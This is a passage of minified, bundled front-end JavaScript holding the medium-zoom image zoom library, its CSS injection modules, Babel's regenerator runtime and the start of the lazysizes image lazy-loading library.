_handleCloseEnd(){J.original.classList.remove("medium-zoom-image--hidden"),document.body.removeChild(J.zoomed),J.zoomedHd&&document.body.removeChild(J.zoomedHd),document.body.removeChild(ee),J.zoomed.classList.remove("medium-zoom-image--opened"),J.template&&document.body.removeChild(J.template),V=!1,J.zoomed.removeEventListener("transitionend",_handleCloseEnd),J.original.dispatchEvent((0,_.createCustomEvent)("medium-zoom:closed",{detail:{zoom:te}})),J.original=null,J.zoomed=null,J.zoomedHd=null,J.template=null,p(te)})}else p(te)})},N=function toggle(){var p=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).target;return J.original?j():A({target:p})},W=[],U=[],V=!1,$=0,Z=g,J={original:null,zoomed:null,zoomedHd:null,template:null};"[object Object]"===Object.prototype.toString.call(p)?Z=p:(p||"string"==typeof p)&&P(p),Z=_objectSpread({margin:0,background:"#fff",scrollOffset:40,container:null,template:null},Z);var ee=(0,_.createOverlay)(Z.background);document.addEventListener("click",function _handleClick(p){var g=p.target;g!==ee?-1!==W.indexOf(g)&&N({target:g}):j()}),document.addEventListener("keyup",function _handleKeyUp(p){var g=p.key||p.keyCode;"Escape"!==g&&"Esc"!==g&&27!==g||j()}),function isIOSSafari(){var p=window.navigator.userAgent,g=!!p.match(/iPad/i)||!!p.match(/iPhone/i),v=!!p.match(/WebKit/i);return g&&v&&!p.match(/CriOS/i)}()||document.addEventListener("scroll",function _handleScroll(){if(!V&&J.original){var p=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;Math.abs($-p)>Z.scrollOffset&&setTimeout(j,150)}}),window.addEventListener("resize",function _handleResize(){window.innerWidth!==v&&(v=window.innerWidth,j())});var te={open:A,close:j,toggle:N,update:function update(){var p=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},g=p;return p.background&&(ee.style.background=p.background),p.container&&p.container instanceof Object&&(g.container=_objectSpread(_objectSpread({},Z.container),p.container)),p.template&&(g.template=(0,_.isNode)(p.template)?p.template:document.querySelector(p.template)),Z=_objectSpread(_objectSpread({},Z),g),W.forEach(function(p){p.dispatchEvent((0,_.createCustomEvent)("medium-zoom:update",{detail:{zoom:te}}))}),te},clone:function clone(){var p=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return mediumZoom(_objectSpread(_objectSpread({},Z),p))},attach:P,detach:function detach(){J.zoomed&&j();for(var p=arguments.length,g=new Array(p),v=0;v<p;v++)g[v]=arguments[v];var C=g.length>0?g.reduce(function(p,g){return[].concat(_toConsumableArray(p),_toConsumableArray((0,_.getImagesFromSelector)(g)))},[]):W;return C.forEach(function(p){p.classList.remove("medium-zoom-image"),p.dispatchEvent((0,_.createCustomEvent)("medium-zoom:detach",{detail:{zoom:te}}))}),W=W.filter(function(p){return-1===C.indexOf(p)}),te},on:function on(p,g){var v=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return W.forEach(function(_){_.addEventListener("medium-zoom:".concat(p),g,v)}),U.push({type:"medium-zoom:".concat(p),listener:g,options:v}),te},off:function off(p,g){var v=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return W.forEach(function(_){_.removeEventListener("medium-zoom:".concat(p),g,v)}),U=U.filter(function(v){return!(v.type==="medium-zoom:".concat(p)&&v.listener.toString()===g.toString())}),te},getOptions:function getOptions(){return Z},getImages:function getImages(){return W},getZoomedImage:function getZoomedImage(){return J.original}};return te}},function(p,g,v){function ownKeys(p,g){var v=Object.keys(p);if(Object.getOwnPropertySymbols){var _=Object.getOwnPropertySymbols(p);g&&(_=_.filter(function(g){return Object.getOwnPropertyDescriptor(p,g).enumerable})),v.push.apply(v,_)}return v}function _defineProperty(p,g,v){return g in p?Object.defineProperty(p,g,{value:v,enumerable:!0,configurable:!0,writable:!0}):p[g]=v,p}v.r(g),v.d(g,{cloneTarget:function(){return W},createCustomEvent:function(){return U},createOverlay:function(){return N},getImagesFromSelector:function(){return j},isNode:function(){return P},isNodeList:function(){return C},isSupported:function(){return _},isSvg:function(){return A}});var _=function isSupported(p){return"IMG"===p.tagName},C=function isNodeList(p){return NodeList.prototype.isPrototypeOf(p)},P=function isNode(p){return p&&1===p.nodeType},A=function isSvg(p){return".svg"===(p.currentSrc||p.src).substr(-4).toLowerCase()},j=function getImagesFromSelector(p){try{return Array.isArray(p)?p.filter(_):C(p)?[].slice.call(p).filter(_):P(p)?[p].filter(_):"string"==typeof p?[].slice.call(document.querySelectorAll(p)).filter(_):[]}catch(p){throw new TypeError("The provided selector is invalid.\nExpects a CSS selector, a Node element, a NodeList or an array.\nSee: https://github.com/francoischalifour/medium-zoom")}},N=function createOverlay(p){var g=document.createElement("div");return g.classList.add("medium-zoom-overlay"),g.style.background=p,g},W=function cloneTarget(p){var g=p.getBoundingClientRect(),v=g.top,_=g.left,C=g.width,P=g.height,A=p.cloneNode(),j=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,N=window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0;return A.removeAttribute("id"),A.style.position="absolute",A.style.top="".concat(v+j,"px"),A.style.left="".concat(_+N,"px"),A.style.width="".concat(C,"px"),A.style.height="".concat(P,"px"),A.style.transform="",A},U=function createCustomEvent(p,g){var v=function _objectSpread(p){for(var g=1;g<arguments.length;g++){var v=null!=arguments[g]?arguments[g]:{};g%2?ownKeys(Object(v),!0).forEach(function(g){_defineProperty(p,g,v[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(v)):ownKeys(Object(v)).forEach(function(g){Object.defineProperty(p,g,Object.getOwnPropertyDescriptor(v,g))})}return p}({bubbles:!1,cancelable:!1,detail:void 0},g);if("function"==typeof window.CustomEvent)return new CustomEvent(p,v);var _=document.createEvent("CustomEvent");return _.initCustomEvent(p,v.bubbles,v.cancelable,v.detail),_}},function(p,g,v){v.r(g);var _=v(4),C=v.n(_),P=v(5),A=v.n(P),j=v(6),N=v.n(j),W=v(7),U=v.n(W),V=v(8),$=v.n(V),Z=v(9),J={};J.setAttributes=U(),J.insert=N().bind(null,"head"),J.domAPI=A(),J.insertStyleElement=$();C()(Z.default,J);g.default=Z.default&&Z.default.locals?Z.default.locals:void 0},function(p){var g=[];function getIndexByIdentifier(p){for(var v=-1,_=0;_<g.length;_++)if(g[_].identifier===p){v=_;break}return v}function modulesToDom(p,v){for(var _={},C=[],P=0;P<p.length;P++){var A=p[P],j=v.base?A[0]+v.base:A[0],N=_[j]||0,W="".concat(j," ").concat(N);_[j]=N+1;var U=getIndexByIdentifier(W),V={css:A[1],media:A[2],sourceMap:A[3],supports:A[4],layer:A[5]};if(-1!==U)g[U].references++,g[U].updater(V);else{var $=addElementStyle(V,v);v.byIndex=P,g.splice(P,0,{identifier:W,updater:$,references:1})}C.push(W)}return C}function addElementStyle(p,g){var v=g.domAPI(g);v.update(p);return function updater(g){if(g){if(g.css===p.css&&g.media===p.media&&g.sourceMap===p.sourceMap&&g.supports===p.supports&&g.layer===p.layer)return;v.update(p=g)}else v.remove()}}p.exports=function(p,v){var _=modulesToDom(p=p||[],v=v||{});return function update(p){p=p||[];for(var C=0;C<_.length;C++){var P=getIndexByIdentifier(_[C]);g[P].references--}for(var A=modulesToDom(p,v),j=0;j<_.length;j++){var N=getIndexByIdentifier(_[j]);0===g[N].references&&(g[N].updater(),g.splice(N,1))}_=A}}},function(p){var g=function replaceText(){var p=[];return function replace(g,v){return p[g]=v,p.filter(Boolean).join("\n")}}();function apply(p,v,_,C){var P;if(_)P="";else{P="",C.supports&&(P+="@supports (".concat(C.supports,") {")),C.media&&(P+="@media ".concat(C.media," {"));var A=void 0!==C.layer;A&&(P+="@layer".concat(C.layer.length>0?" ".concat(C.layer):""," {")),P+=C.css,A&&(P+="}"),C.media&&(P+="}"),C.supports&&(P+="}")}if(p.styleSheet)p.styleSheet.cssText=g(v,P);else{var j=document.createTextNode(P),N=p.childNodes;N[v]&&p.removeChild(N[v]),N.length?p.insertBefore(j,N[v]):p.appendChild(j)}}var v={singleton:null,singletonCounter:0};p.exports=function domAPI(p){var g=v.singletonCounter++,_=v.singleton||(v.singleton=p.insertStyleElement(p));return{update:function update(p){apply(_,g,!1,p)},remove:function remove(p){apply(_,g,!0,p)}}}},function(p){var g={};p.exports=function insertBySelector(p,v){var _=function getTarget(p){if(void 0===g[p]){var v=document.querySelector(p);if(window.HTMLIFrameElement&&v instanceof window.HTMLIFrameElement)try{v=v.contentDocument.head}catch(p){v=null}g[p]=v}return g[p]}(p);if(!_)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");_.appendChild(v)}},function(p,g,v){p.exports=function setAttributesWithoutAttributes(p){var g=v.nc;g&&p.setAttribute("nonce",g)}},function(p){p.exports=function insertStyleElement(p){var g=document.createElement("style");return p.setAttributes(g,p.attributes),p.insert(g,p.options),g}},function(p,g,v){v.r(g);var _=v(10),C=v.n(_),P=v(11),A=v.n(P)()(C());A.push([p.id,'.medium-zoom-overlay {\n  position: fixed;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  opacity: 0;\n  transition: opacity 300ms;\n  will-change: opacity;\n}\n\n.medium-zoom--opened .medium-zoom-overlay {\n  cursor: pointer;\n  cursor: zoom-out;\n  opacity: 1;\n}\n\n.medium-zoom-image {\n  cursor: pointer;\n  cursor: zoom-in;\n  /*\n    The `transition` is marked as "!important" for the animation to happen\n    even though it\'s overriden by another inline `transition` style attribute.\n\n    This is problematic with frameworks that generate inline styles on their\n    images (e.g. Gatsby).\n\n    See https://github.com/francoischalifour/medium-zoom/issues/110\n   */\n  transition: transform 300ms cubic-bezier(0.2, 0, 0.2, 1) !important;\n}\n\n.medium-zoom-image--hidden {\n  visibility: hidden;\n}\n\n.medium-zoom-image--opened {\n  position: relative;\n  cursor: pointer;\n  cursor: zoom-out;\n  will-change: transform;\n}\n',""]),g.default=A},function(p){p.exports=function(p){return p[1]}},function(p){p.exports=function(p){var g=[];return g.toString=function toString(){return this.map(function(g){var v="",_=void 0!==g[5];return g[4]&&(v+="@supports (".concat(g[4],") {")),g[2]&&(v+="@media ".concat(g[2]," {")),_&&(v+="@layer".concat(g[5].length>0?" ".concat(g[5]):""," {")),v+=p(g),_&&(v+="}"),g[2]&&(v+="}"),g[4]&&(v+="}"),v}).join("")},g.i=function i(p,v,_,C,P){"string"==typeof p&&(p=[[null,p,void 0]]);var A={};if(_)for(var j=0;j<this.length;j++){var N=this[j][0];null!=N&&(A[N]=!0)}for(var W=0;W<p.length;W++){var U=[].concat(p[W]);_&&A[U[0]]||(void 0!==P&&(void 0===U[5]||(U[1]="@layer".concat(U[5].length>0?" ".concat(U[5]):""," {").concat(U[1],"}")),U[5]=P),v&&(U[2]?(U[1]="@media ".concat(U[2]," {").concat(U[1],"}"),U[2]=v):U[2]=v),C&&(U[4]?(U[1]="@supports (".concat(U[4],") {").concat(U[1],"}"),U[4]=C):U[4]="".concat(C)),g.push(U))}},g}}],g={};function __nested_webpack_require_41047__(v){var _=g[v];if(void 0!==_)return _.exports;var C=g[v]={id:v,exports:{}};return p[v](C,C.exports,__nested_webpack_require_41047__),C.exports}__nested_webpack_require_41047__.n=function(p){var g=p&&p.__esModule?function(){return p.default}:function(){return p};return __nested_webpack_require_41047__.d(g,{a:g}),g},__nested_webpack_require_41047__.d=function(p,g){for(var v in g)__nested_webpack_require_41047__.o(g,v)&&!__nested_webpack_require_41047__.o(p,v)&&Object.defineProperty(p,v,{enumerable:!0,get:g[v]})},__nested_webpack_require_41047__.o=function(p,g){return Object.prototype.hasOwnProperty.call(p,g)},__nested_webpack_require_41047__.r=function(p){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(p,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(p,"__esModule",{value:!0})},__nested_webpack_require_41047__.nc=void 0;var v={};return function(){__nested_webpack_require_41047__.r(v);var p=__nested_webpack_require_41047__(1);__nested_webpack_require_41047__(3);v.default=p.default}(),v=v.default}()})},3738:function(p){function _typeof(g){return p.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(p){return typeof p}:function(p){return p&&"function"==typeof Symbol&&p.constructor===Symbol&&p!==Symbol.prototype?"symbol":typeof p},p.exports.__esModule=!0,p.exports.default=p.exports,_typeof(g)}p.exports=_typeof,p.exports.__esModule=!0,p.exports.default=p.exports},4633:function(p,g,v){var _=v(3738).default;function _regeneratorRuntime(){"use strict";p.exports=_regeneratorRuntime=function _regeneratorRuntime(){return g},p.exports.__esModule=!0,p.exports.default=p.exports;var g={},v=Object.prototype,C=v.hasOwnProperty,P=Object.defineProperty||function(p,g,v){p[g]=v.value},A="function"==typeof Symbol?Symbol:{},j=A.iterator||"@@iterator",N=A.asyncIterator||"@@asyncIterator",W=A.toStringTag||"@@toStringTag";function define(p,g,v){return Object.defineProperty(p,g,{value:v,enumerable:!0,configurable:!0,writable:!0}),p[g]}try{define({},"")}catch(p){define=function define(p,g,v){return p[g]=v}}function wrap(p,g,v,_){var C=g&&g.prototype instanceof Generator?g:Generator,A=Object.create(C.prototype),j=new Context(_||[]);return P(A,"_invoke",{value:makeInvokeMethod(p,v,j)}),A}function tryCatch(p,g,v){try{return{type:"normal",arg:p.call(g,v)}}catch(p){return{type:"throw",arg:p}}}g.wrap=wrap;var U={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var V={};define(V,j,function(){return this});var $=Object.getPrototypeOf,Z=$&&$($(values([])));Z&&Z!==v&&C.call(Z,j)&&(V=Z);var J=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(V);function defineIteratorMethods(p){["next","throw","return"].forEach(function(g){define(p,g,function(p){return this._invoke(g,p)})})}function AsyncIterator(p,g){function invoke(v,P,A,j){var N=tryCatch(p[v],p,P);if("throw"!==N.type){var W=N.arg,U=W.value;return U&&"object"==_(U)&&C.call(U,"__await")?g.resolve(U.__await).then(function(p){invoke("next",p,A,j)},function(p){invoke("throw",p,A,j)}):g.resolve(U).then(function(p){W.value=p,A(W)},function(p){return invoke("throw",p,A,j)})}j(N.arg)}var v;P(this,"_invoke",{value:function value(p,_){function callInvokeWithMethodAndArg(){return new g(function(g,v){invoke(p,_,g,v)})}return v=v?v.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}})}function makeInvokeMethod(p,g,v){var _="suspendedStart";return function(C,P){if("executing"===_)throw new Error("Generator is already running");if("completed"===_){if("throw"===C)throw P;return doneResult()}for(v.method=C,v.arg=P;;){var A=v.delegate;if(A){var j=maybeInvokeDelegate(A,v);if(j){if(j===U)continue;return j}}if("next"===v.method)v.sent=v._sent=v.arg;else if("throw"===v.method){if("suspendedStart"===_)throw _="completed",v.arg;v.dispatchException(v.arg)}else"return"===v.method&&v.abrupt("return",v.arg);_="executing";var N=tryCatch(p,g,v);if("normal"===N.type){if(_=v.done?"completed":"suspendedYield",N.arg===U)continue;return{value:N.arg,done:v.done}}"throw"===N.type&&(_="completed",v.method="throw",v.arg=N.arg)}}}function maybeInvokeDelegate(p,g){var v=g.method,_=p.iterator[v];if(void 0===_)return g.delegate=null,"throw"===v&&p.iterator.return&&(g.method="return",g.arg=void 0,maybeInvokeDelegate(p,g),"throw"===g.method)||"return"!==v&&(g.method="throw",g.arg=new TypeError("The iterator does not provide a '"+v+"' method")),U;var C=tryCatch(_,p.iterator,g.arg);if("throw"===C.type)return g.method="throw",g.arg=C.arg,g.delegate=null,U;var P=C.arg;return P?P.done?(g[p.resultName]=P.value,g.next=p.nextLoc,"return"!==g.method&&(g.method="next",g.arg=void 0),g.delegate=null,U):P:(g.method="throw",g.arg=new TypeError("iterator result is not an object"),g.delegate=null,U)}function pushTryEntry(p){var g={tryLoc:p[0]};1 in p&&(g.catchLoc=p[1]),2 in p&&(g.finallyLoc=p[2],g.afterLoc=p[3]),this.tryEntries.push(g)}function resetTryEntry(p){var g=p.completion||{};g.type="normal",delete g.arg,p.completion=g}function Context(p){this.tryEntries=[{tryLoc:"root"}],p.forEach(pushTryEntry,this),this.reset(!0)}function values(p){if(p){var g=p[j];if(g)return g.call(p);if("function"==typeof p.next)return p;if(!isNaN(p.length)){var v=-1,_=function next(){for(;++v<p.length;)if(C.call(p,v))return next.value=p[v],next.done=!1,next;return next.value=void 0,next.done=!0,next};return _.next=_}}return{next:doneResult}}function doneResult(){return{value:void 0,done:!0}}return GeneratorFunction.prototype=GeneratorFunctionPrototype,P(J,"constructor",{value:GeneratorFunctionPrototype,configurable:!0}),P(GeneratorFunctionPrototype,"constructor",{value:GeneratorFunction,configurable:!0}),GeneratorFunction.displayName=define(GeneratorFunctionPrototype,W,"GeneratorFunction"),g.isGeneratorFunction=function(p){var g="function"==typeof p&&p.constructor;return!!g&&(g===GeneratorFunction||"GeneratorFunction"===(g.displayName||g.name))},g.mark=function(p){return Object.setPrototypeOf?Object.setPrototypeOf(p,GeneratorFunctionPrototype):(p.__proto__=GeneratorFunctionPrototype,define(p,W,"GeneratorFunction")),p.prototype=Object.create(J),p},g.awrap=function(p){return{__await:p}},defineIteratorMethods(AsyncIterator.prototype),define(AsyncIterator.prototype,N,function(){return this}),g.AsyncIterator=AsyncIterator,g.async=function(p,v,_,C,P){void 0===P&&(P=Promise);var A=new AsyncIterator(wrap(p,v,_,C),P);return g.isGeneratorFunction(v)?A:A.next().then(function(p){return p.done?p.value:A.next()})},defineIteratorMethods(J),define(J,W,"Generator"),define(J,j,function(){return this}),define(J,"toString",function(){return"[object Generator]"}),g.keys=function(p){var g=Object(p),v=[];for(var _ in g)v.push(_);return v.reverse(),function next(){for(;v.length;){var p=v.pop();if(p in g)return next.value=p,next.done=!1,next}return next.done=!0,next}},g.values=values,Context.prototype={constructor:Context,reset:function reset(p){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(resetTryEntry),!p)for(var g in this)"t"===g.charAt(0)&&C.call(this,g)&&!isNaN(+g.slice(1))&&(this[g]=void 0)},stop:function stop(){this.done=!0;var p=this.tryEntries[0].completion;if("throw"===p.type)throw p.arg;return this.rval},dispatchException:function dispatchException(p){if(this.done)throw p;var g=this;function handle(v,_){return P.type="throw",P.arg=p,g.next=v,_&&(g.method="next",g.arg=void 0),!!_}for(var v=this.tryEntries.length-1;v>=0;--v){var _=this.tryEntries[v],P=_.completion;if("root"===_.tryLoc)return handle("end");if(_.tryLoc<=this.prev){var A=C.call(_,"catchLoc"),j=C.call(_,"finallyLoc");if(A&&j){if(this.prev<_.catchLoc)return handle(_.catchLoc,!0);if(this.prev<_.finallyLoc)return handle(_.finallyLoc)}else if(A){if(this.prev<_.catchLoc)return handle(_.catchLoc,!0)}else{if(!j)throw new Error("try statement without catch or finally");if(this.prev<_.finallyLoc)return handle(_.finallyLoc)}}}},abrupt:function abrupt(p,g){for(var v=this.tryEntries.length-1;v>=0;--v){var _=this.tryEntries[v];if(_.tryLoc<=this.prev&&C.call(_,"finallyLoc")&&this.prev<_.finallyLoc){var P=_;break}}P&&("break"===p||"continue"===p)&&P.tryLoc<=g&&g<=P.finallyLoc&&(P=null);var A=P?P.completion:{};return A.type=p,A.arg=g,P?(this.method="next",this.next=P.finallyLoc,U):this.complete(A)},complete:function complete(p,g){if("throw"===p.type)throw p.arg;return"break"===p.type||"continue"===p.type?this.next=p.arg:"return"===p.type?(this.rval=this.arg=p.arg,this.method="return",this.next="end"):"normal"===p.type&&g&&(this.next=g),U},finish:function finish(p){for(var g=this.tryEntries.length-1;g>=0;--g){var v=this.tryEntries[g];if(v.finallyLoc===p)return this.complete(v.completion,v.afterLoc),resetTryEntry(v),U}},catch:function _catch(p){for(var g=this.tryEntries.length-1;g>=0;--g){var v=this.tryEntries[g];if(v.tryLoc===p){var _=v.completion;if("throw"===_.type){var C=_.arg;resetTryEntry(v)}return C}}throw new Error("illegal catch attempt")},delegateYield:function delegateYield(p,g,v){return this.delegate={iterator:values(p),resultName:g,nextLoc:v},"next"===this.method&&(this.arg=void 0),U}},g}p.exports=_regeneratorRuntime,p.exports.__esModule=!0,p.exports.default=p.exports},4756:function(p,g,v){var _=v(4633)();p.exports=_;try{regeneratorRuntime=_}catch(p){"object"==typeof globalThis?globalThis.regeneratorRuntime=_:Function("r","regeneratorRuntime = r")(_)}},6879:function(p){!function(g){var v=function l(p,g,v){"use strict";var _,C;if(function(){var g,v={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(g in C=p.lazySizesConfig||p.lazysizesConfig||{},v)g in C||(C[g]=v[g])}(),!g||!g.getElementsByClassName)return{init:function(){},cfg:C,noSupport:!0};var P=g.documentElement,A=p.HTMLPictureElement,j="addEventListener",N="getAttribute",W=p[j].bind(p),U=p.setTimeout,V=p.requestAnimationFrame||U,$=p.requestIdleCallback,Z=/^picture$/i,J=["load","error","lazyincluded","_lazyloaded"],ee={},te=Array.prototype.forEach,hasClass=function(p,g){return ee[g]||(ee[g]=new RegExp("(\\s|^)"+g+"(\\s|$)")),ee[g].test(p[N]("class")||"")&&ee[g]},addClass=function(p,g){hasClass(p,g)||p.setAttribute("class",(p[N]("class")||"").trim()+" "+g)},removeClass=function(p,g){var v;(v=hasClass(p,g))&&p.setAttribute("class",(p[N]("class")||"").replace(v," "))},addRemoveLoadEvents=function(p,g,v){var _=v?j:"removeEventListener";v&&addRemoveLoadEvents(p,g),J.forEach(function(v){p[_](v,g)})},triggerEvent=function(p,v,C,P,A){var j=g.createEvent("Event");return C||(C={}),C.instance=_,j.initEvent(v,!P,!A),j.detail=C,p.dispatchEvent(j),j},updatePolyfill=function(g,v){var _;!A&&(_=p.picturefill||C.pf)?(v&&v.src&&!g[N]("srcset")&&g.setAttribute("srcset",v.src),_({reevaluate:!0,elements:[g]})):v&&v.src&&(g.src=v.src)},getCSS=function(p,g){return(getComputedStyle(p,null)||{})[g]},getWidth=function(p,g,v){for(v=v||p.offsetWidth;v<C.minSize&&g&&!p._lazysizesWidth;)v=g.offsetWidth,g=g.parentNode;return v},ne=(Ve=[],$e=[],Ge=Ve,Ye=function(){var p=Ge;for(Ge=Ve.length?$e:Ve,qe=!0,Ue=!1;p.length;)p.shift()();qe=!1},Ze=function(p,v){qe&&!v?p.apply(this,arguments):(Ge.push(p),Ue||(Ue=!0,(g.hidden?U:V)(Ye)))},Ze._lsFlush=Ye,Ze),rAFIt=function(p,g){return g?function(){ne(p)}:function(){var g=this,v=arguments;ne(function(){p.apply(g,v)})}},throttle=function(p){var g,_=0,P=C.throttleDelay,A=C.ricTimeout,run=function(){g=!1,_=v.now(),p()},j=$&&A>49?function(){$(run,{timeout:A}),A!==C.ricTimeout&&(A=C.ricTimeout)}:rAFIt(function(){U(run)},!0);return function(p){var C;(p=!0===p)&&(A=33),g||(g=!0,(C=P-(v.now()-_))<0&&(C=0),p||C<9?j():U(j,C))}},debounce=function(p){var g,_,C=99,run=function(){g=null,p()},later=function(){var p=v.now()-_;p<C?U(later,C-p):($||run)(run)};return function(){_=v.now(),g||(g=U(later,C))}},re=(_e=/^img$/i,Ce=/^iframe$/i,ke="onscroll"in p&&!/(gle|ing)bot/.test(navigator.userAgent),xe=0,Te=0,Ee=0,Le=-1,Pe=function(p){Ee--,(!p||Ee<0||!p.target)&&(Ee=0)},Se=function(p){return null==we&&(we="hidden"==getCSS(g.body,"visibility")),we||!("hidden"==getCSS(p.parentNode,"visibility")&&"hidden"==getCSS(p,"visibility"))},Me=function(p,v){var _,C=p,A=Se(p);for(ge-=v,be+=v,ve-=v,ye+=v;A&&(C=C.offsetParent)&&C!=g.body&&C!=P;)(A=(getCSS(C,"opacity")||1)>0)&&"visible"!=getCSS(C,"overflow")&&(_=C.getBoundingClientRect(),A=ye>_.left&&ve<_.right&&be>_.top-1&&ge<_.bottom+1);return A},Oe=function(){var p,v,A,j,W,U,V,$,Z,J,ee,te,ne=_.elements;if((fe=C.loadMode)&&Ee<8&&(p=ne.length)){for(v=0,Le++;v<p;v++)if(ne[v]&&!ne[v]._lazyRace)if(!ke||_.prematureUnveil&&_.prematureUnveil(ne[v]))De(ne[v]);else if(($=ne[v][N]("data-expand"))&&(U=1*$)||(U=Te),J||(J=!C.expand||C.expand<1?P.clientHeight>500&&P.clientWidth>500?500:370:C.expand,_._defEx=J,ee=J*C.expFactor,te=C.hFac,we=null,Te<ee&&Ee<1&&Le>2&&fe>2&&!g.hidden?(Te=ee,Le=0):Te=fe>1&&Le>1&&Ee<6?J:xe),Z!==U&&(pe=innerWidth+U*te,me=innerHeight+U,V=-1*U,Z=U),A=ne[v].getBoundingClientRect(),(be=A.bottom)>=V&&(ge=A.top)<=me&&(ye=A.right)>=V*te&&(ve=A.left)<=pe&&(be||ye||ve||ge)&&(C.loadHidden||Se(ne[v]))&&(ue&&Ee<3&&!$&&(fe<3||Le<4)||Me(ne[v],U))){if(De(ne[v]),W=!0,Ee>9)break}else!W&&ue&&!j&&Ee<4&&Le<4&&fe>2&&(ce[0]||C.preloadAfterLoad)&&(ce[0]||!$&&(be||ye||ve||ge||"auto"!=ne[v][N](C.sizesAttr)))&&(j=ce[0]||ne[v]);j&&!W&&De(j)}},Ae=throttle(Oe),je=function(p){var g=p.target;g._lazyCache?delete g._lazyCache:(Pe(p),addClass(g,C.loadedClass),removeClass(g,C.loadingClass),addRemoveLoadEvents(g,Be),triggerEvent(g,"lazyloaded"))},Ie=rAFIt(je),Be=function(p){Ie({target:p.target})},He=function(p,g){var v=p.getAttribute("data-load-mode")||C.iframeLoadMode;0==v?p.contentWindow.location.replace(g):1==v&&(p.src=g)},Ne=function(p){var g,v=p[N](C.srcsetAttr);(g=C.customMedia[p[N]("data-media")||p[N]("media")])&&p.setAttribute("media",g),v&&p.setAttribute("srcset",v)},ze=rAFIt(function(p,g,v,_,P){var A,j,W,V,$,J;($=triggerEvent(p,"lazybeforeunveil",g)).defaultPrevented||(_&&(v?addClass(p,C.autosizesClass):p.setAttribute("sizes",_)),j=p[N](C.srcsetAttr),A=p[N](C.srcAttr),P&&(V=(W=p.parentNode)&&Z.test(W.nodeName||"")),J=g.firesLoad||"src"in p&&(j||A||V),$={target:p},addClass(p,C.loadingClass),J&&(clearTimeout(de),de=U(Pe,2500),addRemoveLoadEvents(p,Be,!0)),V&&te.call(W.getElementsByTagName("source"),Ne),j?p.setAttribute("srcset",j):A&&!V&&(Ce.test(p.nodeName)?He(p,A):p.src=A),P&&(j||V)&&updatePolyfill(p,{src:A})),p._lazyRace&&delete p._lazyRace,removeClass(p,C.lazyClass),ne(function(){var g=p.complete&&p.naturalWidth>1;J&&!g||(g&&addClass(p,C.fastLoadedClass),je($),p._lazyCache=!0,U(function(){"_lazyCache"in p&&delete p._lazyCache},9)),"lazy"==p.loading&&Ee--},!0)}),De=function(p){if(!p._lazyRace){var g,v=_e.test(p.nodeName),_=v&&(p[N](C.sizesAttr)||p[N]("sizes")),P="auto"==_;(!P&&ue||!v||!p[N]("src")&&!p.srcset||p.complete||hasClass(p,C.errorClass)||!hasClass(p,C.lazyClass))&&(g=triggerEvent(p,"lazyunveilread").detail,P&&ie.updateElem(p,!0,p.offsetWidth),p._lazyRace=!0,Ee++,ze(p,g,P,_,v))}},Fe=debounce(function(){C.loadMode=3,Ae()}),Re=function(){3==C.loadMode&&(C.loadMode=2),Fe()},We=function(){ue||(v.now()-he<999?U(We,999):(ue=!0,C.loadMode=3,Ae(),W("scroll",Re,!0)))},{_:function(){he=v.now(),_.elements=g.getElementsByClassName(C.lazyClass),ce=g.getElementsByClassName(C.lazyClass+" "+C.preloadClass),W("scroll",Ae,!0),W("resize",Ae,!0),W("pageshow",function(p){if(p.persisted){var v=g.querySelectorAll("."+C.loadingClass);v.length&&v.forEach&&V(function(){v.forEach(function(p){p.complete&&De(p)})})}}),p.MutationObserver?new MutationObserver(Ae).observe(P,{childList:!0,subtree:!0,attributes:!0}):(P[j]("DOMNodeInserted",Ae,!0),P[j]("DOMAttrModified",Ae,!0),setInterval(Ae,999)),W("hashchange",Ae,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(p){g[j](p,Ae,!0)}),/d$|^c/.test(g.readyState)?We():(W("load",We),g[j]("DOMContentLoaded",Ae),U(We,2e4)),_.elements.length?(Oe(),ne._lsFlush()):Ae()},checkElems:Ae,unveil:De,_aLSL:Re}),ie=(ae=rAFIt(function(p,g,v,_){var C,P,A;if(p._lazysizesWidth=_,_+="px",p.setAttribute("sizes",_),Z.test(g.nodeName||""))for(P=0,A=(C=g.getElementsByTagName("source")).length;P<A;P++)C[P].setAttribute("sizes",_);v.detail.dataAttr||updatePolyfill(p,v.detail)}),se=function(p,g,v){var _,C=p.parentNode;C&&(v=getWidth(p,C,v),(_=triggerEvent(p,"lazybeforesizes",{width:v,dataAttr:!!g})).defaultPrevented||(v=_.detail.width)&&v!==p._lazysizesWidth&&ae(p,C,_,v))},le=debounce(function(){var p,g=oe.length;if(g)for(p=0;p<g;p++)se(oe[p])}),{_:function(){oe=g.getElementsByClassName(C.autosizesClass),W("resize",le)},checkElems:le,updateElem:se}),init=function(){!init.i&&g.getElementsByClassName&&(init.i=!0,ie._(),re._())};var oe,ae,se,le;var ce,ue,de,fe,he,pe,me,ge,ve,ye,be,we,_e,Ce,ke,xe,Te,Ee,Le,Pe,Se,Me,Oe,Ae,je,Ie,Be,He,Ne,ze,De,Fe,Re,We;var 